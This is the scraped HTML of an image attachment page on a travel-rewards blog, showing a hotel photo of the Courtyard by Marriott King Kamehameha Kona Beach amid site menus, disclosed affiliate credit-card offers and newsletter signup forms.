<li id="menu-item-26042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26042 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/category/mileage-run-deals/">Elite Mileage Runs</a></li>
<li id="menu-item-76732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76732 bgnav" data-item-row="default" ><a href="https://www.redbubble.com/people/EyeOfTheFlyer/shop">Merchandise</a></li>
<li id="menu-item-22528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22528 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/aboutus/">αbout US ✉</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-24607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24607 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/chase-barclays-citibank/">BANK &#038; Travel Cards ★</a>
<ul class="sub-menu">
	<li id="menu-item-54002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54002 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-rewards-card-recommendations">Credit Cards</a></li>
	<li id="menu-item-89703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89703 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
	<li id="menu-item-92218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92218 bgnav" data-item-row="default" ><a href="https://oc.brcclx.com/t?lid=26741508%20rel=sponsored">Eye of the Flyer Recommended Cards</a></li>
	<li id="menu-item-89707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89707 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-best-welcome-offer-recommendations">Best Welcome Offers</a></li>
	<li id="menu-item-54003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54003 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-travel-card-recommendations">Travel Rewards Cards</a></li>
	<li id="menu-item-54004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54004 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-airline-card-recommendations">Airline Credit Cards</a></li>
	<li id="menu-item-54005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54005 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-hotel-card-recommendations">Hotel Credit Cards</a></li>
	<li id="menu-item-54006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54006 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-cash-back-card-recommendations">Cash Back Credit Cards</a></li>
	<li id="menu-item-54007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54007 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-no-annual-fee-card-recommendations">No Annual Fee Credit Cards</a></li>
	<li id="menu-item-54008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54008 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-business-card-recommendations">Small Business Credit Cards</a></li>
	<li id="menu-item-89706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89706 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-gas-card-recommendations">Gas Rewards Cards</a></li>
	<li id="menu-item-59401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59401 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-balance-transfer-card-recommendations">Balance Transfer Cards</a></li>
	<li id="menu-item-89705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89705 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-student-credit-card-recommendations">Student Credit Cards</a></li>
	<li id="menu-item-89708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89708 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-visa-card-recommendations">Visa Credit Cards</a></li>
	<li id="menu-item-89709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89709 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-mastercards-offers">Mastercards</a></li>
	<li id="menu-item-75286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75286 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-cards-bad-credit-recommendations">Bad or Poor Credit</a></li>
	<li id="menu-item-75287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75287 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/see-limited-no-credit-card-recommendations">No Credit or Limited Credit</a></li>
	<li id="menu-item-89711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89711 bgnav" data-item-row="default" ><a href="/see-secured-card-recommendations">Secured Cards</a></li>
</ul>
</li>
<li id="menu-item-89704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89704 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/catchmatch-tool-learn-more">CardMatch™</a></li>
<li id="menu-item-92317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92317 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/category/cruises/">Cruises</a></li>
<li id="menu-item-69395" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-69395 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/tag/rookie/">Rookie</a></li>
<li id="menu-item-26042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26042 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/category/mileage-run-deals/">Elite Mileage Runs</a></li>
<li id="menu-item-76732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76732 bgnav" data-item-row="default" ><a href="https://www.redbubble.com/people/EyeOfTheFlyer/shop">Merchandise</a></li>
<li id="menu-item-22528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22528 bgnav" data-item-row="default" ><a href="https://eyeoftheflyer.com/aboutus/">αbout US ✉</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://eyeoftheflyer.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://eyeoftheflyer.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://eyeoftheflyer.com/wp-content/uploads/2021/12/Eye-of-the-Flyer-Logo.png"  alt=""data-light-src="https://eyeoftheflyer.com/wp-content/uploads/2021/12/Eye-of-the-Flyer-Logo.png" data-light-srcset="https://eyeoftheflyer.com/wp-content/uploads/2021/12/Eye-of-the-Flyer-Logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://eyeoftheflyer.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
        	<!-- /1019006/BoardingArea_AboveContent -->
	<div id='div-gpt-ad-1556913755435-0' class="div-gpt-ad div-gpt-ad-above-content" style="">
		<script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1556913755435-0'); });
		</script>
	</div>
	
    <div class="jeg_main ">
        <div class="jeg_container">
            <div class="jeg_content jeg_singlepage">

                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    
                    <div class="row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="entry-header">
                                    <h1 class="jeg_post_title">Courtyard by Marriott King Kamehameha Kona Beach Hotel Review 2020 RenesPoints blog (13)</h1>
                                </div>
                                <div class="jeg_featured featured_image">
                                    <div class="thumbnail-container animate-lazy" style="padding-bottom:56.25%"><img width="2560" height="1440" src="https://eyeoftheflyer.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload" alt="Marriott King Kamehameha Kona Beach" decoding="async" fetchpriority="high" sizes="(max-width: 2560px) 100vw, 2560px" data-src="https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-scaled.jpg" data-srcset="https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-scaled.jpg 2560w, https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-300x169.jpg 300w, https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-1024x576.jpg 1024w, https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-150x84.jpg 150w, https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-768x432.jpg 768w, https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-1536x864.jpg 1536w, https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-2048x1152.jpg 2048w" data-sizes="auto" data-expand="700" /></div><p class="wp-caption-text">Marriott King Kamehameha Kona Beach</p>                                </div>
                                <div class="entry-content">
                                    <span class="et_bloom_bottom_trigger"></span>                                </div>
                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search jeg_search_wrapper" id="search-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696c8ff1d347d"><h3 class="jeg_block_title"><span>➤ Search Eye of the Flyer</span></h3></div><form action="https://eyeoftheflyer.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_boardingpack_ad_manager" id="boardingpack-ad-manager-9">	<!-- /1019006/BoardingArea_SidebarTop -->
	<div id='div-gpt-ad-1556913755435-1' class="div-gpt-ad div-gpt-ad-sidebar-top" style="">
		<script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1556913755435-1'); });
		</script>
	</div>
	</div><div class="widget widget_bloomwidget" id="bloomwidget-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_696c8ff1d365b"><h3 class="jeg_block_title"><span>Subscribe</span></h3></div>
				<div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_1' style='display: none;'>
					<style type="text/css">.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_border_solid { border-color: #424242 !important } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } </style>
					<div class='et_bloom_form_container et_bloom_border_solid et_bloom_rounded et_bloom_form_text_dark'>
						
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						<img width="381" height="89" src="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png" class=" et_bloom_image_no_animation et_bloom_image" alt="" decoding="async" srcset="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png 381w, https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-300x70.png 300w, https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-150x35.png 150w" sizes="(max-width: 381px) 100vw, 381px" />
						<div class="et_bloom_form_text">
						Subscribe To Our NewsletterJoin our mailing list to receive the latest news and updates from our team.
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailerlite" data-list_id="103877603" data-page_id="64038" data-account="Eye of the Flyer" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
					</div>
				</div></div><div class="widget widget_text" id="text-68"><div class="jeg_block_heading jeg_block_heading_6 jnews_696c8ff1d3e28"><h3 class="jeg_block_title"><span>GREAT Travel and Cash Back Card Offers for Fall and Winter 2025!</span></h3></div>			<div class="textwidget"><div class="cc-widget-wrapper"><em><small>Eye of the Flyer is part of an affiliate sales network and may earn compensation when a customer clicks on a link, when an application is approved, or when an account is opened. This relationship may impact how and where links appear on this site.  This site does not include all financial companies or all available financial offers. See our <a href="https://eyeoftheflyer.com/advertiser-disclosure/">Privacy Policy</a></small></em></div>
<p><center><a href="https://eyeoftheflyer.com/best-credit-card-promotional-offers-eotf" target="_blank" rel="noopener"><strong>See some of the biggest and best offers now!</strong></a></center><center><a href="https://oc.brcclx.com/t?lid=26737702" rel="sponsored"><img decoding="async" src="https://cdn.prodstatic.com/shared/images/cards/110x70/693dee70-94a0-11f0-96ae-9ba4a69e8e45.png" alt="American Express Platinum Card®" width="110" height="70" /></a></center><strong><a href="https://oc.brcclx.com/t?lid=26737702&amp;s1=sidebar-widget" target="_blank" rel="noopener sponsored">American Express Platinum Card®</a>: REFRESHED WITH GREAT BENEFITS! Earn </strong><strong>as high as 175,000 Membership Rewards® Points</strong> after spending $8,000 on eligible purchases on the card within the first six (6) months of being approved for card membership. (Welcome offers vary and you may not be eligible for an offer. Terms apply.) <a href="https://oc.brcclx.com/t?lid=26737702&amp;s1=sidebar-widget" target="_blank" rel="noopener">Learn here how to apply.</a></p>
<p><center><br />
<a href="https://oc.brcclx.com/t?lid=26733685" rel="sponsored"><img decoding="async" src="https://cdn.prodstatic.com/shared/images/cards/110x70/09878360-eb12-11f0-b6c9-5977dd789339.png" width="110" height="70" alt="Capital One Venture X Rewards Credit Card" /></a></center><a href="https://oc.brcclx.com/t?lid=26733685" target="_blank" rel="noopener"><strong>Capital One Venture X Rewards Credit Card</strong></a>: Earn <strong>75,000 bonus miles</strong> after you spend $4,000 on purchases in the first three (3) months of being approved for card membership.</p> <a href="https://oc.brcclx.com/t?lid=26733685" target="_blank" rel="noopener">Learn here how to apply</a>.</p>
<p><center><strong>EARN UP TO 400,000 BONUS POINTS!</strong><a href="https://oc.brcclx.com/t?lid=26733701" rel="sponsored"><img decoding="async" class="aligncenter" src="https://cdn.prodstatic.com/shared/images/cards/110x70/06484490-bfe9-11f0-b442-1def97e241df.png" alt="Capital One Venture X Business" width="110" height="70" /></a></center><br />
<strong><a href="https://oc.brcclx.com/t?lid=26733701" target="_blank" rel="noopener">Capital One Venture X Business</a></strong>: Earn <strong>up to 400,000 bonus miles</strong>: earn <strong>200,000 bonus miles</strong> once you spend $30,000 on eligible purchases within three (3) months of being approved for card membership. Then, earn an additional <strong>200,000 bonus miles</strong> once you spend $150,000 on eligible purchases within six (6) months of being approved for card membership. <a href="https://oc.brcclx.com/t?lid=26733701" target="_blank" rel="noopener">Learn here how to apply</a>.</p>
<p>&nbsp;</p>
<p><center><a href="https://oc.brcclx.com/t?lid=26737718&amp;s1=homepage-widget&amp;cr=undefined" rel="sponsored"><img decoding="async" src="https://cdn.prodstatic.com/shared/images/cards/110x70/88fccbd0-5d32-11ed-b47c-bfbb560b1ab3.webp" alt="Marriott Bonvoy Brilliant® American Express® Card" width="110" height="70" /></a></center><br />
<strong><a href="https://eyeoftheflyer.com/marriott-bonvoy-brilliant-amex-card-learn-more-apply" rel="noopener" target="_blank">Marriott Bonvoy Brilliant® American Express® Card</a></strong>: Earn <strong>100,000 bonus Marriott Bonvoy® points</strong> after you spend $6,000 in eligible purchases on the card within the first six (6) months of being approved for card membership. (Terms Apply.). <a href="https://oc.brcclx.com/t?lid=26737718&amp;s1=homepage-widget-text" target="_blank" rel="noopener sponsored">Read more and learn here how to apply</a>.</p>
<p><center></center>&nbsp;</p>
<p><center></center><center><a href="https://oc.brcclx.com/t?lid=26737696&amp;cr=undefined" rel="sponsored"><img decoding="async" src="https://cdn.prodstatic.com/shared/images/cards/110x70/25c08d10-4aa5-11ef-a7e9-4faf0abfb06f.png" alt="American Express® Business Gold Card" width="110" height="70" /></a></center><br />
<a href="https://oc.brcclx.com/t?lid=26737696" rel="sponsored"><strong>American Express® Business Gold Card</strong></a>: Earn <strong>100,000 bonus Membership Rewards® points</strong> after you spend $15,000 on eligible purchases with the Business Gold Card within the first three (3) months of being approved for card membership. Terms apply.. <a href="https://oc.brcclx.com/t?lid=26737696" target="_blank" rel="noopener">Learn more here</a>.</p>
<div class="cc-widget-wrapper">
<div class="cc-widget-wrapper"><center><a href="https://oc.brcclx.com/t?lid=26737698&amp;tid=homepage-widget-image&amp;cr=undefined"><img decoding="async" src="https://cdn.prodstatic.com/shared/images/cards/110x70/dd86a450-5d32-11ed-b47c-bfbb560b1ab3.webp" alt="The Business Platinum Card® from American Express" width="110" height="70" /></a></center><br />
<strong><a href="https://eyeoftheflyer.com/amex-business-platinum-card-see-offer" target="_blank" rel="noopener">The Business Platinum Card® from American Express</a></strong>: Earn <strong>200,000 bonus Membership Rewards® Points</strong> after you spend $20,000 on eligible purchases on the card within the first three (3) months of being approved for card membership. Terms apply. Plus, enjoy select airport lounge access, statement credit opportunities galore, and more!</div>
</div>
<div class="cc-widget-wrapper">
<div class="cc-widget-wrapper">
<div class="cc-widget-card">
<div class="cc-widget-image">
<div class="cc-widget-card"></div>
</div>
</div>
</div>
</div>
</div>
		</div><div class="widget widget_boardingpack_ad_manager" id="boardingpack-ad-manager-10">	<!-- /1019006/BoardingArea_SidebarMiddle -->
	<div id='div-gpt-ad-1556913755435-2' class="div-gpt-ad div-gpt-ad-sidebar-middle" style="">
		<script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1556913755435-2'); });
		</script>
	</div>
	</div><div class="widget widget_text" id="text-71">			<div class="textwidget"><p><center><em>Eye of the Flyer partner offer!</em><a href="https://oc.brcclx.com/t?lid=26733738&amp;tid=homepage-widget&amp;cr=25492"><img decoding="async" class="aligncenter" src="https://cdn.creditcards.com/product_creatives/1cfe0b668333ae2e391f1383bc5a46ac.jpg" alt="CardMatch™" width="300" height="250" /></a><a href="https://eyeoftheflyer.com/explore-cardmatch" target="_blank" rel="noopener"><strong>CardMatch™</strong></a></center><center><em>Offers may not be available to all users.</em></center></p>
</div>
		</div></div></div></div>
                    </div>
                </div>
            </div>
            <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>        </div>
    </div>

    <!-- BoardingPack Below Content -->
    	<!-- /1019006/BoardingArea_BelowContent -->
	<div id='div-gpt-ad-1556913755435-5' class="div-gpt-ad div-gpt-ad-below-content" style="">
		<script>
			googletag.cmd.push(function() { googletag.display('div-gpt-ad-1556913755435-5'); });
		</script>
	</div>
	        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-4"><img width="300" height="70" src="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-300x70.png" class="image wp-image-69400  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-300x70.png 300w, https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-150x35.png 150w, https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png 381w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="footer_widget widget_block" id="block-3"><p style="font-size: 12px; line-height: 1.2rem;">Unauthorized use and/or duplication of this material without express and written permission from this site’s author and/or owner is strictly prohibited. Excerpts and links may be used, provided that full and clear credit is given to Eye of the Flyer with appropriate and specific directions to the original content.</p></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_bloomwidget" id="bloomwidget-6"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Subscribe</span></h3></div>
				<div class='et_bloom_widget_content et_bloom_make_form_visible et_bloom_optin et_bloom_optin_1' style='display: none;'>
					<style type="text/css">.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_border_solid { border-color: #424242 !important } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #21cec8 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } </style>
					<div class='et_bloom_form_container et_bloom_border_solid et_bloom_rounded et_bloom_form_text_dark'>
						
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						<img width="381" height="89" src="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png" class=" et_bloom_image_no_animation et_bloom_image" alt="" decoding="async" loading="lazy" srcset="https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274.png 381w, https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-300x70.png 300w, https://eyeoftheflyer.com/wp-content/uploads/2021/06/Eye-of-the-Flyer-Logo-Horizontal-e1620750943274-150x35.png 150w" sizes="auto, (max-width: 381px) 100vw, 381px" />
						<div class="et_bloom_form_text">
						Subscribe To Our NewsletterJoin our mailing list to receive the latest news and updates from our team.
					</div>
						
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_1_field et_bloom_bottom_stacked">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailerlite" data-list_id="103877603" data-page_id="64038" data-account="Eye of the Flyer" data-ip_address="true" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
					</div>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_nav_menu" id="nav_menu-9"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Resources</span></h3></div><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-79017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79017"><a href="https://eyeoftheflyer.com/editors-disclaimer/">&#x270d; Editors Disclaimer</a></li>
<li id="menu-item-79018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79018"><a href="https://eyeoftheflyer.com/advertiser-disclosure/">&#x1f4b0; Advertiser Disclosure</a></li>
<li id="menu-item-79019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-79019"><a href="https://eyeoftheflyer.com/privacy/">&#x1f512; Privacy Policy</a></li>
</ul></div></div>                        </div>
                    </div>
                </div>


                
